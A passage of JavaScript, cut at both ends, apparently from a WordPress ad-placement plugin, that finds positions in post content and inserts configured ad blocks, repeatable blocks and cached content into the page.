    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
